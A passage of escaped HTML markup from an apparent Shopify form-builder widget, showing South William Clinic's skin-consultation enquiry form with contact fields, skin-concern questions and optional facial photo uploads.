\u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Have you tried any treatments before?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Have you tried any treatments before?\"\u003eHave you tried any treatments before?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"88387-select-3\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Yes\" \u003eYes\u003c\/option\u003e\n            \n            \u003coption value=\"No\" \u003eNo\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"If yes, please name the treatments?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"If yes, please name the treatments?\"\u003eIf yes, please name the treatments?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-3\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any known allergies or skin conditions?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any known allergies or skin conditions?\"\u003eAny known allergies or skin conditions?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-3\" name=\"text-3\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel for=\"88387-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"88387-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003eOPTIONAL PHOTO UPLOAD\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            